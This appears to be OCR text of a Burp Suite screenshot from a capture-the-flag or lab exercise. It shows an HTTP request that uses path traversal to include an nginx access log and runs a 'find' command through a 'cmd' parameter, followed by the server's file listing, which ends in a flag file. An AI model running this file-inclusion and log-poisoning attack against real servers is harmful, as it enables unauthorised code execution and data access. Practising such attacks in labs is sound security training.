 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://94.237.56.188:34560 HTTP/1
Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd
=find+/+-type+f+-name+"*.txt"
2 HTTP/1.1
3 Host: 94.237.56.188:34560
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
19858 /usr/lib/python3.8/site-packages/meld3-2.0.1-py3.8.egg-
info/dependency_links.txt
19859 /usr/lib/python3.8/site-packages/pyparsing-2.4.7-py3.8.
egg-info/SOURCES.txt
19860 /usr/lib/python3.8/site-packages/pyparsing-2.4.7-py3.8.
egg-info/top_level.txt
19861 /usr/lib/python3.8/site-packages/pyparsing-2.4.7-py3.8.
egg-info/dependency_links.txt
19862 /usr/lib/python3.8/site-packages/README.txt
19863 /usr/lib/python3.8/LICENSE.txt
19864 /usr/lib/python3.8/lib2to3/Grammar.txt
19865 /usr/lib/python3.8/lib2to3/PatternGrammar.txt
19866 /usr/share/X11/Xcms.txt
19867 /var/www/html/ilf_admin/license.txt
19868 /var/www/html/fonts/flaticon/backup.txt
19869 /var/www/html/fonts/icomoon/Read Me.txt
19870 /flag_dacc60f2348d.txt
19871 "
19872 10.30.12.117 - - [25/Feb/2024:04:04:18 +0000] "GET
/ilf_admin/c.css HTTP/1.1" 404 188
"http://94.237.56.188:34560/ilf_admin/index.php?log=../
../../../../var/log/nginx/access.log" "Mozilla/5.0
.txt 74 matches